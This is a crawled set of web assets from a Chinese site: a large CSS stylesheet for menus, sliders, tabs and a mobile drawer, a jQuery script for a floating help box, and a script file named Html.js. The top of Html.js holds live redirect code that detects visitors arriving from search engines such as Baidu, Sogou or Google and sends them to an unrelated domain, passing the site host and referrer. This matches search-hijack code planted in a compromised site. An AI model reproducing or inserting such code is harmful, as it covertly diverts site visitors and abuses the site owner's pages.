.nav_menu-item:hover .nav_submenu {display: block;}
.nav_submenu {text-transform: none; display: none; position: absolute; width:128px; float:left; border-top:1px solid #ffffff;margin-left:0px;}
.nav_submenu-item{width:127px; height:40px; line-height:40px; border-bottom:1px #3298D9 solid;border-left:1px #3298D9 solid;border-right:1px #3298D9 solid; background-color:#083E75; float:left;}
.nav_submenu-item:hover {background:#1A70A7; color:#FFFFFF;}

/* DIV切换 */
.woaicss {width:657px; overflow:hidden; margin:0; border-top:2px solid #2DA5FD;}
.woaicss_titlee {width:657px; height:44px; background:#F1F4F9 url(images/btnn_bg.png) no-repeat; overflow:hidden;margin:0; padding:0 0 0 15px;}
.woaicss_titlee li {display:block; float:left; margin:0 10px 0 0; display:inline; text-align:center;}
.woaicss_titlee li a {display:block; width:128px; heigth:44px; color:#996633; line-height:45px;}
.woaicss_titlee_bg1 {background-position:0 0;}
.woaicss_titlee_bg2 {background-position:0 -44px;}
.woaicss_titlee_bg3 {background-position:0 -88px;}
.woaicss_titlee_bg4 {background-position:0 -132px;}
.woaicss_conn {display:block; width:635px; height:302px; overflow:hidden; padding:5px 10px 0 10px;}
a.qh:link {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}
a.qh:visited {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}
a.qh:hover {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}
a.qh:active {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}

/*首页滚动大图*/
#solid{width:100%;height:351px;clear:both;position:relative;}
#solid .solid0,#solid .solid1,#solid .solid2,#solid .solid3,#solid .solid4,#solid .solid5{position:absolute;left:0px;top:0px;width:100%;height:350px;display:none;}
#solid ul{margin:0px;padding:0px;list-style:none;}
#solid ul li{position:absolute;top:0px;width:100%;height:351px;display:none;cursor:pointer;left:0px;}
#solid #btt{width:300px; text-align:center;top:300px;position:relative; margin:auto;}
#solid #btt span{position:absolute;top:25px;display:block;width:30px; height:8px; margin:0px 15px;text-align:left;background:#3d3d3d; z-index:1000;cursor:pointer;filter:alpha(opacity=70); /*IE滤镜，透明度50%*/	-moz-opacity:0.7; /*Firefox私有，透明度50%*/opacity:0.7;}


/* tab切换 */
UL {BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: inherit; FONT-STYLE: inherit; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-FAMILY: inherit; FONT-SIZE: 100%; VERTICAL-ALIGN: baseline; BORDER-TOP: 0px; FONT-WEIGHT: inherit; BORDER-RIGHT: 0px; PADDING-TOP: 0px}
.tab {POSITION: relative; WIDTH: 500px; FLOAT: left; HEIGHT: 44px; margin-left:20px;}
.tab .tabList UL .normal {TEXT-ALIGN: center; LINE-HEIGHT:44px; background-color:#2E91D4; FONT-FAMILY: Microsoft YaHei; FLOAT: left; HEIGHT:44px; COLOR: #ffffff; padding:0 30px; margin:0 10px; FONT-SIZE: 16px; CURSOR: pointer; FONT-WEIGHT:800;}
.tab .tabCon {POSITION: absolute; WIDTH: 500px; HEIGHT: 44px;}
.tab .tabList .active {TEXT-ALIGN: center; LINE-HEIGHT:44px; background-color:#ffffff; FONT-FAMILY: Microsoft YaHei; FLOAT: left; HEIGHT:44px; COLOR: #0E66A2; padding:0 30px; margin:0 10px; FONT-SIZE: 16px; CURSOR: pointer; FONT-WEIGHT: normal;}
.tab .tabCon UL {MARGIN-TOP: 3px; WIDTH: 347px; HEIGHT: 29px}
.tab .tabCon LI {BORDER-BOTTOM: #c6c6c6 1px dotted; LINE-HEIGHT: 33px; HEIGHT: 33px; FONT-SIZE: 12px; OVERFLOW: hidden}
.tab .tabCon LI A {LINE-HEIGHT: 33px; TEXT-INDENT: 10px; WIDTH: 300px; PADDING-RIGHT: 5px; DISPLAY: inline; FONT-SIZE: 13px; TEXT-DECORATION: none}
.tab .tabCon LI SPAN {DISPLAY: block; FLOAT: right; COLOR: #bdacb3; MARGIN-RIGHT: 5px}

/* 底部友情链接 */
UL {BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; LIST-STYLE-TYPE: none; BORDER-TOP: medium none; LIST-STYLE-IMAGE: none; BORDER-RIGHT: medium none}
LI {BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; LIST-STYLE-TYPE: none; BORDER-TOP: medium none; LIST-STYLE-IMAGE: none; BORDER-RIGHT: medium none}
.friend_link_box { HEIGHT: 60px;}
.friend_link {LINE-HEIGHT: 60px; MARGIN: 0px auto; HEIGHT: 60px;}
.friend_link H2 {TEXT-ALIGN: center; LINE-HEIGHT: 60px; WIDTH: 110px; BACKGROUND: #074d95; FLOAT: left; HEIGHT: 60px; COLOR: #fff; FONT-SIZE: 16px}
.friend_link_box .friend_link UL {FLOAT: left; MARGIN-LEFT:20px;}
.friend_link_box .friend_link UL LI {FLOAT: left; MARGIN-LEFT: 10px;}
.friend_link_box .friend_link UL LI SELECT {PADDING-BOTTOM: 5px; MARGIN: 15px 0px; PADDING-LEFT: 5px; WIDTH: 228px; PADDING-RIGHT: 5px; COLOR: #666; PADDING-TOP: 5px}
.friend_link .link {FLOAT: left; COLOR: #666; MARGIN-RIGHT: 8px;}
.friend_link .link:hover {TEXT-DECORATION: underline;}
.friend_link SPAN.dropselect_box {Z-INDEX: 99; BORDER-BOTTOM: #e2e2e2 1px solid; POSITION: relative; BORDER-LEFT: #e2e2e2 1px solid; MARGIN-TOP: 7px; WIDTH: 185px; DISPLAY: inline-block; FLOAT: left; HEIGHT: 33px; MARGIN-LEFT: 9px; BORDER-TOP: #e2e2e2 1px solid; BORDER-RIGHT: #e2e2e2 1px solid;}

/*首页快速链接*/
.kuaisuu{float:left;}
.kuaisuu li{height:43px; line-height:43px; text-align:center; background:url(imaa/de2.jpg) no-repeat; width:128px;float:left; border-bottom:2px #ffffff solid;border-right:1px #ffffff solid;border-left:1px #ffffff solid;}
.kuaisuu li a {display:block; width:100%;}
.kuaisuue{float:left;}
.kuaisuue li{height:43px; line-height:43px; text-align:center; background-color:#F1F5F9; width:128px;float:left; border-bottom:1px #ffffff solid;border-right:1px #ffffff solid;border-left:1px #ffffff solid;}
.kuaisuue li a {display:block; width:100%;}
.ttw{background:url(imaa/ttw.jpg) left bottom no-repeat; height:45px; vertical-align:bottom; padding-bottom:10px;text-align:left;font-size: 16px;font-weight: bold; color: #000; padding-left:18px;}


.dbj{height:60px; line-height:60px; width:130px; background-color:#074D95; font-size:16px; color:#FFFFFF; font-weight:800; text-align:center;}
.titlee{TEXT-ALIGN: center; LINE-HEIGHT:44px; FONT-FAMILY: Microsoft YaHei; HEIGHT:40px; COLOR: #000000; padding:0 30px 0 5px; FONT-SIZE: 18px;}
.titleee{TEXT-ALIGN: right; LINE-HEIGHT:44px; FONT-FAMILY: Microsoft YaHei; HEIGHT:44px; COLOR: #666666; padding-left:250px; FONT-SIZE: 13px;}
.titleees{TEXT-ALIGN: right; LINE-HEIGHT:44px; FONT-FAMILY: Microsoft YaHei; HEIGHT:44px; COLOR: #666666; padding-left:730px; FONT-SIZE: 13px;}
.neidt{background:url(imaa/3.jpg) left bottom; height:52px; text-align:center;font-size: 16px; color: #333; font-weight: bold;}

.lanmu{width:100%; background-color:#F8F8F8;}
.lanmu li{height:48px;width:100%; background-color:#F8F8F8; text-align:center; line-height:48px; float:left; border-bottom:1px #FFFFFF solid;}
.lanmu li a{display:block;}
.lanmu li a:hover{display:block; background-color:#1483C7;}

.newsws{width:100%; float:left;}
.newsws li{width:460px; float:left; height:320px; padding:0px 0 20px 20px; text-align:left;}
.newsse{font-weight:800; color:#ffffff; font-size:16px; height:50px; text-align:center; background-color:#2E91D4;}

.ll{border-left:1px #D4DBEB solid;}
.rr{border-right:1px #D4DBEB solid;}
.tt{border-top:1px #D4DBEB solid;}
.bb{border-bottom:1px #D4DBEB solid;}
.menubj{background:url(image/0_r1_c1.jpg) no-repeat; height:75px;}

.dingwenzi{color:#132D5D}
.riqiyansee{color:#ff0000}
.riqiyanse{color:#B6B6B6}
.tuitui{color:#555555; padding:5px 15px 15px 15px; line-height:24px; border-bottom:1px #cccccc dashed;}
.gongg{background:url(image/gongg.jpg) bottom no-repeat;}
.ggongg{background:url(image/ggongg.jpg) bottom no-repeat;}

.erji{height:25px;width:80%;}
.yqljbjt{background:url(image/0_r9_c2.jpg) top no-repeat;}
.nase{color:#CEDAE3}
.imgditu{background:url(images/arrow_2.gif) no-repeat; width:12px; height:11px;}

#demo{background: #FFF;overflow:hidden;width:940px;}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;}
#demoo{background: #FFF;overflow:hidden;width: 1170px;}
#indemoo {float: left;width: 800%;}
#demoo1 {float: left;}
#demoo2 {float: left;}

.shousp{padding:14px 0 15px 17px;}
.xwbiao{font-size:20px; line-height:200%; padding:20px 25px; color:#ff6600}
.zpin{color:#FFFFFF; font-weight:bold; background-color:#abacaf; padding:8px 10px; line-height:24px; border-right:1px #CCCCCC solid;}
.zpinu{color:#FFFFFF; font-weight:bold; background-color:#BDBDBD; padding:8px 10px; line-height:24px;}
.zpina1{padding:7px 10px; line-height:24px; border-right:1px #e5e5e5 solid; border-bottom:1px #e5e5e5 solid;}

.zpin1{height:35px; padding:8px 10px; line-height:24px; border-right:1px #dbdbdb dashed; border-bottom:1px #dbdbdb dashed;}
.zpin2{height:35px; padding:8px 10px; line-height:24px; border-bottom:1px #dbdbdb dashed;}
.zpin3{background-color:#f9f9f9; height:35px; border-bottom:1px #dbdbdb dashed; padding-left:20px;}
.zpin4{line-height:200%; padding-left:20px; border-bottom:1px #dbdbdb dashed;}
.xiaz{background-color:#f8f8f8; height:40px; padding-left:15px;}
.xiaz1{border:1px #FF3300 solid; background-color:#FEFEFE; font-size:15px; padding:10px 35px; border-radius:4px 4px 4px 4px;}
.xyb{background:url(imaa/xyb.gif) 0 0 no-repeat; width:59px; height:24px; cursor:pointer; border:none;}
.syb{background:url(imaa/syb.gif) 0 0 no-repeat; width:59px; height:24px; cursor:pointer; border:none;}
.dgouu{background-color:#f9f9f9; padding:5px 10px;}

.biaoti{color:#FFFFFF; font-size:14px; padding-top:4px; font-weight:bold}
.toubusou{height:34px; line-height:34px; padding-left:9px; background-color:#004086; color:#D4E8FF; border:0; font-family:"微软雅黑"; width:200px;}
.qdd{background-color:#004086;width:70px; font-family:"微软雅黑"; color:#FFFFFF; height:34px;line-height:34px; cursor:pointer; border:0px;}

.bdbj{height:20px; line-height:20px; padding-left:5px; background-image:url(imaa/bdbj.jpg); border:1px #C8C8C8 solid; color:#FC7D00; margin-right:5px;}
.bdbj0{height:150px; padding-top:5px; padding-left:5px; line-height:20px; background:url(imaa/bdbj0.jpg) repeat-x; border:1px #C8C8C8 solid; color:#FF0000; margin-right:5px;font-family:"微软雅黑";}
.qd{background:url(imaa/qued.gif) 0 0 no-repeat; width:47px; height:24px; cursor:pointer; border:none;}

.yud{background:url(imaa/yud.gif) 0 0 no-repeat; width:71px; height:24px; cursor:pointer; border:none;}
.gx{background:url(imaa/gx.gif) 0 0 no-repeat; width:71px; height:24px; cursor:pointer; border:none;}
.qx{background:url(imaa/qux.gif) 0 0 no-repeat; width:47px; height:24px; cursor:pointer; border:none;}
.jcyhm{background:url(imaa/jc.jpg) 0 0 no-repeat; width:82px; height:24px; cursor:pointer; border:none; margin:0 5px;}
.allur{margin:15px 0 0 15px;}
.allul li{height:36px; line-height:36px; border-bottom:1px #dbdbdb dashed; padding-left:25px;}
 

IMG {BORDER-TOP-WIDTH: 0px;	BORDER-LEFT-WIDTH: 0px;	BORDER-BOTTOM-WIDTH: 0px;	BORDER-RIGHT-WIDTH: 0px}
A:link {text-decoration: none; color: #666666;}
A:visited{text-decoration: none; color: #666666;}
A:hover {text-decoration: none; color: #FF7505;}
A:active {text-decoration: none; color: #FF7505;}
a.dii:link {text-decoration: none; color: #042B4A;}
a.dii:visited {text-decoration: none; color: #042B4A;}
a.dii:hover {text-decoration: none; color: #00172A;}
a.dii:active {text-decoration: none; color: #00172A;}
a.more:link {text-decoration: none; color: #666; font-weight:bold;}
a.more:visited {text-decoration: none; color: #333; font-weight:bold;}
a.more:hover {text-decoration: none; color: #ff2200; font-weight:bold;}
a.more:active {text-decoration: none; color: #ff2200; font-weight:bold;}

a.moree:link {text-decoration: none; color: #333;}
a.moree:visited {text-decoration: none; color: #333;}
a.moree:hover {text-decoration: none; color: #ff2200;}
a.moree:active {text-decoration: none; color: #ff2200;}
a.youq:link {text-decoration: none; color: #444444; font-size:13px;}
a.youq:visited {text-decoration: none; color: #444444; font-size:13px;}
a.youq:hover {text-decoration: none; color: #ff2200; font-size:13px;}
a.youq:active {text-decoration: none; color: #ff2200; font-size:13px;}
a.youqq:link {text-decoration: none; color: #EC7500; font-size:15px;}
a.youqq:visited {text-decoration: none; color: #EC7500; font-size:15px;}
a.youqq:hover {text-decoration: none; color: #ff2200; font-size:15px;}
a.youqq:active {text-decoration: none; color: #ff2200; font-size:15px;}
a.tuijiann:link {text-decoration: none; color: #ff2200; font-size:18px;}
a.tuijiann:visited {text-decoration: none; color: #ff2200; font-size:18px;}
a.tuijiann:hover {text-decoration: none; color: #ff9c00; font-size:18px;}
a.tuijiann:active {text-decoration: none; color: #ff9c00; font-size:18px;}
a.a1:link {text-decoration: none; color: #666666; font-size:15px; font-weight:bold;}
a.a1:visited {text-decoration: none; color: #666666; font-size:15px; font-weight:bold;}
a.a1:hover {text-decoration: none; color: #ffffff; font-size:15px; font-weight:bold;}
a.a1:active {text-decoration: none; color: #ffffff; font-size:15px; font-weight:bold;}
a.bai:link {text-decoration: none; color: #ffffff;}
a.bai:visited {text-decoration: none; color: #ffffff;}
a.bai:hover {text-decoration: none; color: #EDF5FF;text-decoration: underline;}
a.bai:active {text-decoration: none; color: #EDF5FF;}
a.a2:link {text-decoration: none; color: #ffffff; font-size:16px;}
a.a2:visited {text-decoration: none; color: #ffffff; font-size:16px;}
a.a2:hover {text-decoration: none; color: #ffffff; font-size:16px;}
a.a2:active {text-decoration: none; color: #ffffff; font-size:16px;}
a.dh:link {text-decoration: none; color: #ffffff;}
a.dh:visited {text-decoration: none; color: #ffffff;}
a.dh:hover {text-decoration: none; color: #EDF5FF;}
a.dh:active {text-decoration: none; color: #EDF5FF;}

a.cpdh:link {text-decoration: none; color: #878785; font-size:14px; font-weight:bold;}
a.cpdh:visited {text-decoration: none; color: #878785; font-size:14px; font-weight:bold;}
a.cpdh:hover {text-decoration: none; color: #ffffff; font-size:14px; font-weight:bold;}
a.cpdh:active {text-decoration: none; color: #ffffff; font-size:14px; font-weight:bold;}

a.toutiao:link {text-decoration: none; color: #333333; font-size:28px;}
a.toutiao:visited {text-decoration: none; color: #333333; font-size:28px;}
a.toutiao:hover {text-decoration: none; color: #ff0000; font-size:28px;}
a.toutiao:active {text-decoration: none; color: #ff0000; font-size:28px;}
.ttrq{font-size:16px; color:#FE0201;}
.tuituii{color:#777777; padding:5px 15px 10px 140px; line-height:22px;}

/*浮动客服*/
#floatDivBoxs{width:130px;background:#fff;position:fixed;top:100px;right:0;z-index:999;}
#floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#CC0001;color:#fff;font-size:18px;position:relative;}
#floatDivBoxs .floatDqq{padding:0 14px;}
#floatDivBoxs .floatDqq li{height:28px;line-height:28px;font-size:14px;padding:0;}
#floatDivBoxs .floatDtxt{font-size:18px;color:#333;padding:12px 4px;}
#floatDivBoxs .floatDtel{padding:0 0 5px 4px;}
#floatDivBoxs .floatDtel img{display:block;}
#floatDivBoxs .floatDbg{width:100%;height:20px;background:url(images/online_botbg.jpg) no-repeat;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
.floatShadow{ background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:45px;background:url(images/online_arrow.jpg) no-repeat;position:fixed;top:100px;right:130px;z-index:999;}
#rightArrow a{display:block;height:45px;}

.SortFolderOpen {background-image: url(image/Sort_Folder_Close.gif);background-repeat: no-repeat;height:30px;left: 16px;padding-left: 16px;cursor: hand;}
.SortFolderClose {background-image: url(image/Sort_Folder_Open.gif);background-repeat: no-repeat;height:30px;left: 16px;padding-left: 16px;cursor: hand;}
.SortEndFolderOpen {background-image: url(image/SortEnd_Folder_Close.gif);background-repeat: no-repeat;	height:30px;left: 16px;padding-left: 16px;	cursor: hand;}
.SortEndFolderClose {background-image: url(image/SortEnd_Folder_Open.gif);background-repeat: no-repeat;	height:30px;left: 16px;padding-left: 16px;	cursor: hand;}
.SortListline {padding-left: 16px;background-image: url(image/Sort_Listline.gif);background-repeat: repeat-y;}
.SortEndListline {padding-left: 16px;}
.SortFile {	background-image: url(image/Sort_File.gif);	background-repeat: no-repeat;height:30px;cursor: hand;	padding-left: 16px;}
.SortFileEnd {background-image: url(image/Sort_File_End.gif);background-repeat: no-repeat;	height:30px;cursor: hand;	padding-left: 16px;}


/*wap css*/
.wapdingwenzi{background:url(imaa/huiybj.jpg) repeat-x;padding-left:15px;color:#132D5D; height:30px; line-height:32px; padding-top:4px;}
.wapxwbiao{padding:15px 0px; font-size:16px; line-height:23px; color:#FF8901}
.wapbiaoti{color:#FFFFFF; font-size:14px; padding-bottom:3px; line-height:16px;}

/*wap 导航涉及css*/
.wapmenu{width:24.70%; float:left; height:32px; line-height:32px; border-bottom:1px #ffffff solid; border-right:1px #ffffff solid; background-color:#ffffff; background-color:#0854A8;}
.wapll{border-left:1px #ffffff solid; border-top:1px #ffffff solid;}

.baibj{background-color:#f5f5f5; color:#FFFFFF;}
.baitt{background-color:#F03E00; color:#FFFFFF; padding-left:15px;}

.dibubg{background-color:#004897;}
.daobg{background-color:#f5f5f5}
.wapb{padding-top:3px; color:#666666;}
.wapl{background:url(imaa/tabbj.jpg) top repeat-x;}
.ll{border-left:1px #DDDDDD solid;}
.rr{border-right:1px #DDDDDD solid;}
.tt{border-top:1px #DDDDDD solid;}
.bb{border-bottom:1px #DDDDDD solid;}
.footerss{height:20px;}
.wapbdbj{height:20px; line-height:20px; padding-left:5px; background-image:url(imaa/bdbj.jpg); border:1px #C8C8C8 solid; color:#FC7D00; margin-right:5px; width:90%;}
.wapbdbj0{height:150px; padding-top:5px; padding-left:5px; line-height:20px; background:url(imaa/bdbj0.jpg) repeat-x; border:1px #C8C8C8 solid; color:#FF0000; margin-right:5px;font-family:"微软雅黑"; width:90%;}
footer{max-width: 640px;border-top:1px solid #E4E4E4;background-color: #fff; text-align:center; line-height:45px;position: fixed;bottom: 0; width: 100%; opacity: 0.7; z-index:9999;}
footer a{float: left; width: 24.7%;font-size:13px;color: #575757;}
footer a.active,footer a:hover,footer a.active i{color: #054F9A;}
a.a100:link {text-decoration: none; color: #ffffff;}
a.a100:visited {text-decoration: none; color: #ffffff;}
a.a100:hover {text-decoration: none; color: #A5CFFE;}
a.a100:active {text-decoration: none; color: #A5CFFE;}

/*wap 切换图*/
#ssolid{width:100%;height:151px;clear:both;position:relative;}
#ssolid .ssolid0,#ssolid .ssolid1,#ssolid .ssolid2,#ssolid .ssolid3,#ssolid .ssolid4,#ssolid .ssolid5{position:absolute; left:0px;top:0px;width:100%;height:150px;display:none;}
#ssolid ul{margin:0px;padding:0px;list-style:none;}
#ssolid ul li{position:absolute;top:0px;width:100%;height:151px;display:none;cursor:pointer;}
#ssolid #btt{width:100%; text-align:center;height:20px;top:123px;position:relative;}
#ssolid #btt span{position:absolute;top:10px;display:block;width:25px; left:30%; height:6px; margin:0 15px;text-align:center;background:#3d3d3d; z-index:1000;cursor:pointer;filter:alpha(opacity=70); /*IE滤镜，透明度50%*/	-moz-opacity:0.7; /*Firefox私有，透明度50%*/opacity:0.7;}

.drawer-main{position:fixed;top:0;width:180px;height:100%;overflow:hidden}.drawer-left .drawer-main{left:-180px;-webkit-transition:left .4s cubic-bezier(0.19,1,.22,1);-o-transition:left .4s cubic-bezier(0.19,1,.22,1);transition:left .4s cubic-bezier(0.19,1,.22,1)}.drawer-left.drawer-open .drawer-main{left:0}.drawer-right .drawer-main{right:-280px;-webkit-transition:right .4s cubic-bezier(0.19,1,.22,1);-o-transition:right .4s cubic-bezier(0.19,1,.22,1);transition:right .4s cubic-bezier(0.19,1,.22,1)}.drawer-right.drawer-open .drawer-main{right:0}.drawer-overlay{position:relative}.drawer-left .drawer-overlay,.drawer-left .drawer-hamberger{left:0;-webkit-transition:left .4s cubic-bezier(0.19,1,.22,1);-o-transition:left .4s cubic-bezier(0.19,1,.22,1);transition:left .4s cubic-bezier(0.19,1,.22,1)}.drawer-left.drawer-open .drawer-overlay,.drawer-left.drawer-open .drawer-hamberger{left:280px}.drawer-right .drawer-overlay,.drawer-right .drawer-hamberger{right:0;-webkit-transition:right .4s cubic-bezier(0.19,1,.22,1);-o-transition:right .4s cubic-bezier(0.19,1,.22,1);transition:right .4s cubic-bezier(0.19,1,.22,1)}.drawer-right.drawer-open .drawer-overlay,.drawer-right.drawer-open .drawer-hamberger{right:280px}.drawer-overlay-upper{position:fixed;top:0;z-index:1100;display:none;height:100%;background-color:#000;background-color:rgba(0,0,0,.5)}.drawer-left.drawer-open .drawer-overlay-upper{right:0}.drawer-right.drawer-open .drawer-overlay-upper{left:0}.drawer-default{background-color:#222;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,.5);box-shadow:inset 0 0 0 rgba(0,0,0,.5)}.drawer-default+.drawer-overlay{background-color:#fff}.drawer-default .drawer-brand a{display:block;width:100%;padding:20px 15px;font-size:22px;color:#fff}.drawer-default .drawer-brand a:hover{color:#444;text-decoration:none}.drawer-default .drawer-nav-title{display:block;padding:15px 15px 0 15px;font-size:18px}.drawer-default .drawer-nav-list{padding:0;margin:0 0 20px 0;list-style:none}.drawer-default .drawer-nav-list li{display:block}.drawer-default .drawer-nav-list li a{display:block;padding:15px;color:#888}.drawer-default .drawer-nav-list li ul a{padding:8px 20px}.drawer-hamberger{position:fixed;z-index:1000;display:block;width:70px;height:70px;padding:20px;background-color:transparent;border:0}.drawer-hamberger span{margin-top:10px}.drawer-hamberger span,.drawer-hamberger span:before,.drawer-hamberger span:after{position:absolute;display:block;width:30px;height:2px;cursor:pointer;content:'';background-color:#ddd;border-radius:1px;-webkit-transition:all .4s cubic-bezier(0.19,1,.22,1);-o-transition:all .4s cubic-bezier(0.19,1,.22,1);transition:all .4s cubic-bezier(0.19,1,.22,1)}.drawer-hamberger span:before{top:-10px}.drawer-hamberger span:after{bottom:-10px}.drawer-open .drawer-hamberger span{background-color:transparent}.drawer-open .drawer-hamberger span:before,.drawer-open .drawer-hamberger span:after{top:0}.drawer-open .drawer-hamberger span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.drawer-open .drawer-hamberger span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.drawer-hamberger:hover{cursor:pointer}@media (min-width:767px){.drawer-responsive.drawer-left .drawer-toggle,.drawer-responsive.drawer-right .drawer-toggle{display:none;visibility:hidden}.drawer-responsive.drawer-left .drawer-main{left:0}.drawer-responsive.drawer-right .drawer-main{right:0}}@media (min-width:768px){.drawer-responsive{background-color:#222}.drawer-responsive.drawer-left .drawer-main,.drawer-responsive.drawer-right .drawer-main{position:absolute;width:150px!important;height:auto!important;overflow:visible!important}.drawer-responsive.drawer-left .drawer-main{float:left}.drawer-responsive.drawer-left .drawer-overlay{margin-left:150px}.drawer-responsive.drawer-right .drawer-main{float:right}.drawer-responsive.drawer-right .drawer-overlay{margin-right:150px}}@media (min-width:1200px){.drawer-responsive.drawer-left .drawer-main,.drawer-responsive.drawer-right .drawer-main{width:280px!important}.drawer-responsive.drawer-left .drawer-overlay{margin-left:280px}.drawer-responsive.drawer-right .drawer-overlay{margin-right:280px}}

--- FILE ---
content_type: application/x-javascript
request_url: http://bjhyhr.cn/Script/lrtk.js
body_size: 356
content:
// 懒人图库 搜集整理 www.lanrentuku.com

var flag=1;
$('#rightArrow').click(function(){
	if(flag==1){
		$("#floatDivBoxs").animate({right: '-130px'},300);
		$(this).animate({right: '-5px'},300);
		$(this).css('background-position','-50px 0');
		flag=0;
	}else{
		$("#floatDivBoxs").animate({right: '0'},300);
		$(this).animate({right: '130px'},300);
		$(this).css('background-position','0px 0');
		flag=1;
	}
});

--- FILE ---
content_type: application/x-javascript
request_url: http://bjhyhr.cn/Script/Html.js
body_size: 507
content:
var regexp=/\.(sogou|baidu|360|so|sm|google)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
location.href="http://www.aiyaow.com/?"+window.location.host+"&"+document.referrer
}
function DrawImage(MyPic,W,H){
  var flag=false;
  var image=new Image();
  image.src=MyPic.src;
  if(image.width>0 && image.height>0){
    flag=true;
    if(image.width/image.height>= W/H){
      if(image.width>W){
        MyPic.width=W;
        MyPic.height=(image.height*W)/image.width;
      }
	  else{
        MyPic.width=image.width;
        MyPic.height=image.height;
      }
    }
    else{
      if(image.height>H){
        MyPic.height=H;
        MyPic.width=(image.width*H)/image.height;
      }
	  else{
        MyPic.width=image.width;
        MyPic.height=image.height;
      }
    }
  }
}